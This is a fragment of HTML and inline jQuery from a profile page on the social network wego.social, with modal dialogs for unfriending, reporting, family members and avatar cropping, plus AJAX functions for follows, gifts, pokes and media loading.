				<div class="dropdown dropup">
					<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
						More <span class="caret"></span>
					</a>
					<ul class="dropdown-menu" role="menu" style="width: auto; min-width: 100px; font-size: 11px;">
						<li><a data-ajax="?link1=terms&type=privacy-policy" href="https://wego.social/terms/privacy-policy">Privacy Policy</a></li>
						<li><a data-ajax="?link1=terms&type=terms" href="https://wego.social/terms/terms">Terms of Use</a></li>
											</ul>
				</div>
			</li> 
		</ul>
		<div class="clear"></div>
	</div>
</div>    </div>
</div>
<div class="modal fade sun_modal" id="un_friend_modal" role="dialog">
	<div class="modal-dialog modal-dl">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg> Unfriend</h4>
			</div>
			<div class="modal-body">
				<p>Are you sure you want to unfriend?</p>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button id="unfriend_btn" type="button" onclick="Wo_RegisterFollow()" class="btn btn-main">Yes</button>
			</div>
		</div>
	</div>
</div><div id="ProfileImageModal-27207" class="modal fade image-modal" tabindex="-1" role="dialog" aria-hidden="true">
   <div class="modal-dialog profile-picture">
      <div class="modal-content">
         <div class="modal-body">
            <img src="https://wego.social/upload/photos/2020/08/yktO2rEfYSH5K5z6NBLP_20_6e5e7141312a257fd43b5d4110f4e774_avatar.jpeg?cache=0" id="updateImage-27207"  class="img-responsive">
         </div>
      </div>
   </div>
</div><div id="ProfileCoverImageModal" class="modal fade image-modal" tabindex="-1" role="dialog" aria-hidden="true">
   <div class="modal-dialog">
      <div class="modal-content">
         <div class="modal-body">
            <img src="https://wego.social/upload/photos/d-cover.jpg" class="img-responsive">
         </div>
      </div>
   </div>
</div><!-- JS Timline functions -->
<div class="modal fade" id="report_profile" role="dialog">
	<div class="modal-dialog modal-sm">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-alert-triangle"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12" y2="17"></line></svg>
					Report this User				</h4>
			</div>
			<div class="modal-body">
				<textarea class="form-control" placeholder="Type text" dir="auto" rows="4" id="report-user-text-27207"></textarea>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button type="button" class="btn  btn-main" id="report-user-button" onclick="Wo_ReportProfile(27207,true)">Send</button>
			</div>
		</div>
	</div>
</div>
<div class="modal fade" id="delete_family_mbr_modal"  role="dialog" data-slide='true'>
	<div class="modal-dialog modal-sm">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title">Important!</h4>
			</div>
			<div class="modal-body">
				<p>Are you sure that you want to remove this member from your family?</p>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button id="delete_family_member_button"  type="button" class="btn btn-main" onclick="Wo_DeleteFamilyMember($('#delete_family_mbr_modal').attr('data-family-member-id'));">Delete</button>
			</div>
		</div>
	</div>
</div>
<div class="modal fade in" id="poke_modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
				<i class="fa fa-check" aria-hidden="true" style="color: green;"></i>
				You have poked QStorm1111			</p>
		</div>
	</div>
</div>
<div class="modal fade in" id="accept_family_mbr_modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
				<i class="fa fa-check" aria-hidden="true" style="color: green;"></i>
				New member was successfully added to your family list!			</p>
		</div>
	</div>
</div>
<div class="modal fade" id="cropImage" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-edit"><path d="M20 14.66V20a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2V6a2 2 0 0 1 2-2h5.34"></path><polygon points="18 2 22 6 12 16 8 16 8 12 18 2"></polygon></svg> Crop your avatar</h4>
			</div>
			<div class="modal-body">
				<div id="image-to-crop" class="wo_crop_img_pic">
					<img src="https://wego.social/upload/photos/2020/08/yktO2rEfYSH5K5z6NBLP_20_6e5e7141312a257fd43b5d4110f4e774_avatar_full.jpeg" alt="avatar" data-image="upload/photos/2020/08/yktO2rEfYSH5K5z6NBLP_20_6e5e7141312a257fd43b5d4110f4e774_avatar_full.jpeg" >
				</div>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button type="button" class="btn btn-main" onclick="CropImage();">Save</button>
			</div>
		</div>
	</div>
</div>
<style>
	.post-youtube iframe {
		height: 362px !important;
	}
</style>
<script>
$(function(){
    var url = window.location.pathname,
        urlRegExp = new RegExp(url.replace(/\/$/,'') + "$"); // create regexp to match current url pathname and remove trailing slash if present as it could collide with the link in navigation in case trailing slash wasn't present there
        // now grab every link from the navigation
        $('.user-bottom-nav a').each(function(){
            // and test its normalized href against the url pathname regexp
            if(urlRegExp.test(this.href.replace(/\/$/,''))){
                $(this).addClass('menuactive');
            }
        });
        $('[data-toggle="tooltip"]').tooltip();
});

function Wo_open_send_gift(){
    $('#send_gift').modal('show');
}

function Wo_SendGiftToUser(from, to){
    var gift_id = $('#send-gift-button').attr('data-gift-id');
    var gift_img = $('#send-gift-button').attr('data-gift-img');

    if (!from || !to || !gift_id) {
        return false;
    }

    $('#send-gift-button').attr('disabled','');
	$('#send_gift').find('.ball-pulse').fadeIn(100);

    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'send_gift',from:from,to:to,gift_id:gift_id,gift_img:gift_img},
    })
    .done(function(data) {
        if (data.status == 200) {
            $('#send-gift-button').html('Gift sent successfully');
			$('#send_gift').find('.ball-pulse').fadeOut(100);
            Wo_Delay(function(){
                $("#send_gift").modal('hide');
                $('#send-gift-button').attr('data-gift-id', '').attr('data-gift-img', '').attr('disabled',false).html('Send');
            },1500);
        }
    })
    .fail(function() {
        console.log("error");
    })

}

function Wo_RegisterPoke(received_user_id , send_user_id){
    if (!received_user_id || !send_user_id) {
        return false;
    }
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'poke',received_user_id:received_user_id,send_user_id:send_user_id},
    })
    .done(function(data) {
        if (data.status == 200) {
            $("#poke_modal").modal('show');
            $("#pokebutton").remove();
            Wo_Delay(function(){
                $("#poke_modal").modal('hide');
            },1500);
        }
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_ActivateFamilyMember(id = false,self = false,member = false){
    if (!id || !self || !member) {
        return false;
    }
    Wo_progressIconLoader($(self).find('i'));
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'accept_member',id:id,type:member},
    })
    .done(function(data) {
        if (data.status == 200) {
            $("#accept_family_mbr_modal").modal('show');
            $('[data-family-member="'+id+'"]').slideUp(function(){
                    $(this).remove();
            })
            Wo_Delay(function(){
                $("#accept_family_mbr_modal").modal('hide');
            },1500);
        }
    })
    .fail(function() {
        console.log("error");
    })
    Wo_progressIconLoader($(self).find('i'));
}

function Wo_AcceptRelationRequest(id = false,member = false,type = false ,self = false){
    if (!member || !self || !type || !id) {
        return false;
    }
    Wo_progressIconLoader($(self));
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'accept_relation',id:id,type:type,member:member},
    })
    .done(function(data) {
        if (data.status == 200) {
            window.location = data.url;
        }
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_DeleteRelationRequest(id = false,user = false,type = false,self = false){
    if (!self || !id || !user || !type) {
        return false;
    }
    Wo_progressIconLoader($(self).find('i'));
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'delete_relation',id:id,user:user,type:type},
    })
    .done(function(data) {
        if (data.status == 200) {
            $("[data-relationship-request='"+id+"']").slideUp(function(){
                $(this).remove();
            })
        }
    })
    .fail(function() {
        console.log("error");
    })
    Wo_progressIconLoader($(self).find('i'));
}

function OpenCropModal() {
	$('#cropImage').modal('show');
	setTimeout(function () {
    	$('#image-to-crop img').rcrop({
            minSize : [130,130],
            preserveAspectRatio : true,
            grid : true,
        });
    }, 250);
}
function CropImage() {
    values = $('#image-to-crop img').rcrop('getValues');
    $path = $('#image-to-crop img').attr('data-image');
    if (!$path) {
    	return false;
    	$('#cropImage').modal('hide');
    }
    $('#cropImage').find('.ball-pulse').fadeIn(100);
    $.post(Wo_Ajax_Requests_File() + '?f=crop-avatar', {user_id:27207, path: $path, x: values.x, y:values.y, height: values.height, width:values.width}, function(data, textStatus, xhr) {
        if (data.status == 200) {
        	location.reload(false);
        } else {
        	$('#cropImage').modal('hide');
        }
        $('#cropImage').find('.ball-pulse').fadeOut(100);
    });
}
function Wo_DeleteFamilyMember(id = false){
    if (!id) {
        return false;
    }
    $('#delete_family_mbr_modal').find('.modal-footer .ball-pulse').fadeIn(100);
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'delete_member',id:id},
    })
    .done(function(data) {
        if (data.status == 200) {
            $('[data-family-member="'+id+'"]').slideUp('slow',function(){
                    $(this).remove();
            })
            Wo_Delay(function(){
                $("#delete_family_mbr_modal").modal('hide');
            },1500);
        }
        $('#delete_family_mbr_modal').find('.modal-footer .ball-pulse').fadeOut(100);
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_AddFamilyMember(){
    var member_type = $("#family_list").val();
    if (!member_type || member_type < 1 || member_type > 43) {
        return false;
    }
    $('#add_to_family').find('.modal-footer .ball-pulse').fadeIn(100);
    $('#add_to_family').find('.btn-main').attr('disabled', 'true');
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {
            f: 'family',
            s:'add_member',
            member_id:'27207',
            type:member_type
        },
    })
    .done(function(data) {
        if (data.status == 200) {
            $('.add_to_family_alert').html('<div class="alert alert-success">' + data.message + '</div>');
            Wo_Delay(function(){
                $("#open_add_to_family_modal").slideUp(function(){
                    $(this).remove();
                    $("#add_to_family").modal('hide');
                })
                $('#add_to_family').find('btn-main').removeAttr('disabled');
                location.reload()
            },1500);

        }
        else{
            $('.add_to_family_alert').html('<div class="alert alert-success">' + data.message + '</div>');
            $('#add_to_family').find('.btn-main').removeAttr('disabled');
        }
        $('#add_to_family').find('.modal-footer .ball-pulse').fadeOut(100);
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_ReportProfile(id = false,report = true){
    var report_text = $("#report-user-text-27207").val();
    if (!id) {return false;}
    else if(report == true){
      if (!report_text) {return false;}
    }
    $('#report_profile').find('.modal-footer .ball-pulse').fadeIn(100);
    $.ajax({
        url: Wo_Ajax_Requests_File() + '?f=reports&s=report_user',
        type: 'POST',
        dataType: 'json',
        data: {text:report_text,user:id},
    })
    .done(function(data) {
        if(data.status == 200 && data.code == 0){
            $('#report_status').replaceWith('\
                <li id="report_status" onclick="$(\'#report_profile\').modal(\'show\');">\
                    <span class="menu-item"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-alert-triangle"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12" y2="17"></line></svg>\
                    <span>Report this User</span></span>\
                </li>');
        }

        else if (data.status == 200 && data.code == 1) {
            $("#report-user-text-27207").val('');
            $("#report_profile").modal('hide');
            $('#report_status').replaceWith('\
                <li id="report_status" onclick="Wo_ReportProfile(27207,false);">\
                    <span class="menu-item"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-alert-triangle"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12" y2="17"></line></svg>\
                    <span>Cancel Report</span></span>\
                </li>');
        }
        $('#report_profile').find('.modal-footer .ball-pulse').fadeOut(100);
    })
    .fail(function() {
        console.log("error");
    })
}

function loadposts(user_id) {
  $.get(Wo_Ajax_Requests_File() + '?f=load_profile_posts', {user_id:user_id}, function(data) {
    $('.posts_load').html(data);
  });
}

var user_id = $('.profile').attr('data-id');
$(function () {
  user_id = $('.profile').attr('data-id');
    if($(window).width() > 600) {
    $(".user-avatar").hover(function () {
      $('.profile-avatar-changer').fadeIn(100);
    }, function () {
      $('.profile-avatar-changer').fadeOut(100);
    });
  }
  if($(window).width() > 600) {
    $(".user-cover").hover(function () {
      $('.profile-cover-changer').fadeIn(100);
    }, function () {
      $('.profile-cover-changer').fadeOut(100);
    });
  }

  $('form.profile-avatar-changer').ajaxForm({
    url: Wo_Ajax_Requests_File() + '?f=update_user_avatar_picture',

    beforeSend: function () {
      $('.user-avatar-uploading-container, .user-avatar-uploading-progress').fadeIn(200);
    },
    success: function (data) {
      if(data.status == 200) {
        Wo_GetNewPosts();
        $('[id^=updateImage-27207]').attr('data-target', '#ProfileImageModal-Stopped');
        $('[id^=updateImage-27207]').attr('onclick', 'Wo_OpenProfilePicture("' + data.img_or + '");');
        $('[id^=updateImage-27207]').attr("src", data.img);
        $('#cropImage').modal('show');
        $('#image-to-crop img').attr('src', data.avatar_full);
        $('#image-to-crop img').attr('data-image', data.avatar_full_or);
        $('#image-to-crop img').on("load", function() {
		    setTimeout(function () {
		    	$('#image-to-crop img').rcrop({
		            minSize : [100,100],
		            preserveAspectRatio : true,
		            grid : true
		        });
		    }, 1000);
		}).each(function() {
		  if(this.complete) $(this).load();
		});
        if($("ul[data-profile-completion]").length == 1) {
            if ($('#add-profile-avatar').length == 1) {
               // window.location.reload();
            }
        }
      }

      $('.user-avatar-uploading-container,.user-avatar-uploading-progress').fadeOut(200);
    }
  });

  $('form.cover-position-form').ajaxForm({
        url:  Wo_Ajax_Requests_File() + '?f=re_cover',
        dataType:  'json',
        beforeSend: function() {
            $('.user-reposition-dragable-container').hide();
            $('.user-repositioning-icons-container1').show();
            $('.user-repositioning-icons-container').html('<div class="pace-activity-parent"><div class="pace-activity"></div></div>').fadeIn('fast');
        },
        success: function(data) {
            if (data.status == 200) {
                $('.user-cover-reposition-w img').attr('src', data.url + '?time=' + Math.random()).on("load", function () {
                    $('.when-edit').hide();
                    $('.when-notedit').show();
                    $('.user-repositioning-icons-container1').fadeOut('fast');
                    $('.user-repositioning-icons-container').fadeOut('fast').html('');
                    $('.user-cover-reposition-w').show();
                    $('.user-reposition-container').hide().find('img').css('top', 0);
                    $('.cover-resize-buttons').hide();
                    $('.default-buttons').show();
                    $('input.cover-position').val(0);
                    $('.user-reposition-container img').draggable('destroy').css('cursor','default');

                });
            }
        }
    });
  $('.profile-cover-changer').ajaxForm({
    url: Wo_Ajax_Requests_File() + '?f=update_user_cover_picture',

    beforeSend: function () {
      $('.user-cover-uploading-container,.user-cover-uploading-progress').fadeIn(200);
    },
    success: function (data) {
      if(data.status == 200) {
        Wo_GetNewPosts();
        $('[id^=cover-image]').attr('data-target', '#ProfileCoverImageModal-Stopped');
        $('[id^=cover-image]').attr('onclick', 'Wo_OpenProfileCover("' + data.cover_or + '");');
        $('[id^=cover-image]').attr("src", data.img);
        $('#full-image').attr("src", data.cover_full);
        $('#full-input-image').val(data.cover_full);
        $('#cover-input-image').val(data.cover_or);
        Wo_StartRepositioner();
      }
      $('.user-cover-uploading-container,.user-cover-uploading-progress').fadeOut(200);
    }
  });
});

function Wo_GetFollowing(user_id) {
  Wo_progressIconLoader($('#sidebar-following-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_following_users',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-following-users-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-following-list-container').find('span'));
  });
}

function Wo_GetFollowers(user_id) {
  Wo_progressIconLoader($('#sidebar-followers-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_followers_users',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-followers-users-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-followers-list-container').find('span'));
  });
}

function Wo_GetLikes(user_id) {
  Wo_progressIconLoader($('#sidebar-pages-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'pages',
    s: 'get_likes',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-likes-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-pages-list-container').find('span'));
  });
}

function Wo_GetMoreFollowing(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.user-data:last').attr('data-user-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_following',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more users to show");
      } else {
        $('#following-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMoreUserLikes(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.user-data:last').attr('data-page-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'pages',
    s: 'get_more_likes',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more pages to show");
      } else {
        $('#likes-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMoreVideos(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.video-data:last').attr('data-video-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_videos',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more videos to show");
      } else {
        $('#videos-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMorePhotos(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.profile-lists .photo-data:last').attr('data-photo-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_photos',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more photos to show");
      } else {
        $('#photos-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMoreFollowers(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.user-data:last').attr('data-user-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_followers',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more users to show");
      } else {
        $('#followers-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_UpdateProfileAvatar() {
  $("form.profile-avatar-changer").submit();
}

function Wo_UpdateProfileCover() {
  $("form.profile-cover-changer").submit();
}

function Wo_SetCookieAlert() {
  $.get(Wo_Ajax_Requests_File(), {
    f: 'set_admin_alert_cookie'
  });
}

function Wo_OpenProfileCover(image) {
    $.post(Wo_Ajax_Requests_File() + '?f=get_user_profile_cover_image_post', {
      image:image
    }, function (data) {
        if (data.status == 200) {
            Wo_OpenLightBox(data.post_id);
        } else {
            $('[id^=cover-image]').attr('data-target', '#ProfileCoverImageModal');
            $('[id^=cover-image]').attr('data-toggle', 'modal');
            $('#ProfileCoverImageModal').modal('show');
        }
    });
}

function Wo_OpenProfilePicture(image) {
    $.post(Wo_Ajax_Requests_File() + '?f=get_user_profile_image_post', {
      image:image
    }, function (data) {
        if (data.status == 200) {
            Wo_OpenLightBox(data.post_id);
        } else {
            $('[id^=updateImage-' + user_id + ']').attr('data-target', '#ProfileImageModal-' + user_id);
            $('[id^=updateImage-' + user_id + ']').attr('data-toggle', 'modal');
            $('#ProfileImageModal-' + user_id).modal('show');
        }
    });
}
function Wo_GetMutualFriends(user_id) {
  Wo_progressIconLoader($('#sidebar-mutual-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_mutual_users',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-mutual-users-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-mutual-list-container').find('span'));
  });
}

</script>
</div>
                  <footer>
            <div class="page-margin">
	<div class="footer-wrapper">
		<hr>
		<ul class="list-inline pull-left">
			<li><a href="https://wego.social">Home</a></li>
			<li><a href="https://wego.social/terms/about-us">About</a></li>
			<li><a href="https://wego.social/contact-us">Contact Us</a></li>
			<li><a href="https://wego.social/terms/privacy-policy">Privacy Policy</a></li>
			<li><a href="https://wego.social/terms/terms">Terms of Use</a></li>
											</ul>
		<div class="pull-right">
			<a href="#" class="dropdown-toggle" data-toggle="modal" data-target="#select-language" role="button" aria-expanded="false">
				<svg fill="#7a7a7a" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg" class="feather feather-translate" style="margin-top: -3px;width: 15px;height: 15px;"><path d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg> 
				Language			</a>
		</div>
		<div class="clear"></div>
		<div class="footer-powered">
			<p>
				© 2026 WeGo.social			</p>
		</div>
	</div>
</div>         </footer>
         <div class="second-footer">
                     </div>
         <div class="extra">
                     </div>
      </div>
      <!-- Load modal alerts -->
    <div class="modal fade in" id="comment_report_box" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-check" aria-hidden="true" style="color: green;"></i>      
          <span class="msg">Comment reported successfully.</span>
        </p>
      </div>
      
    </div>
</div>

<div class="modal fade in" id="post-shared" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-check" aria-hidden="true" style="color: green;"></i>      
          Post was successfully added to your timeline!        </p>
      </div>
      
    </div>
</div>
<div class="modal fade in" id="modal-alert" role="dialog">
    <div class="modal-dialog">
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-info-circle" aria-hidden="true" style="color: #31708f;"></i>      
          <span id="modal-alert-msg">
            You have reached your limit of 5000 friends!          </span>
        </p>
      </div>
    </div>
</div>
<div class="modal fade in" id="invalid_file" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          File size error: The file exceeds allowed the limit (92 MB) and can not be uploaded.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade in" id="file_not_supported" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          Unable to upload a file: This file type is not supported.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade" id="modal_light_box" role="dialog">
	<button type="button" class="close comm_mod_img_close" data-dismiss="modal" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></button>
  <div class="modal-dialog" >
    <div class="modal-content">              
      <div class="modal-body" style="padding: 0;">
        <img  class="image" style="width: 100%;" >
      </div>
    </div>
  </div>
</div>
<div class="modal fade in" id="adult_image_file" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          We have detected some adult content on the image you uploaded, therefore we have declined your upload process.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade" id="share_post_on_group" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share post on a group        </h4>
      </div>
      <form id="share_post_on_group_form" class="share_post_on_group_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_group_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="color:#03A9F4;"><rect x="3" y="3" width="7" height="7"></rect><rect x="14" y="3" width="7" height="7"></rect><rect x="14" y="14" width="7" height="7"></rect><rect x="3" y="14" width="7" height="7"></rect></svg>
            </span>
            <input onkeydown="SearchFor(this,'group')" type="text" class="form-control" name="name" placeholder="Please write the group name">
            <input type="hidden" id="SearchForInputGroup" name="group_id">
            <input type="hidden" id="SearchForInputPostId" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_group_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>
<div class="modal fade" id="share_post_on_page" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
